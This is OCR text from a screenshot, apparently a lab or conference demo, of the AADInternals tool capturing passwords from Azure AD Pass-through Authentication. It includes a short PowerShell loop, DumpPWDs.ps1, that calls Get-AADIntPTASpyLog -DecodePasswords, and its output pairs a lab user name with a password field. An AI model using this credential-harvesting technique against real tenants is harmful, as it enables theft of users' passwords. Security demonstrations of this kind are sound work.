 File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
SCOTTISH
SUMMIT
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Process
Hacker 2
Administra...
- Edge
DumpPWDs
Untitled - Notepad
File Edit Format View Help
meg
bs.online
Process Hacker [ADATUM\AADInternals]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
DumpPWDs.ps1
1
2 while($true)
3 {
4 Clear-Host
5 Get-AADIntPTASpyLog -DecodePasswords
6 sleep -Seconds 5
7 }
n more >
gned
online
UserName Password
-------- --------
DiegoS@adatum.office365labs.online LQAtAC0ALQAtAC0ALQAtAC0ALQAtAC0ALQAtAC0ALQAtAC0ALQAtAC0ALQAtAC0A...
PS C:\> Get-AADIntPTASpyLog -DecodePasswords
UserName Password Time
-------- -------- ----
DiegoS@adatum.office365labs.online --------------------------------------------- 2/4/2021 1:10:23 PM
PS C:\>
Completed Ln 3 Col 2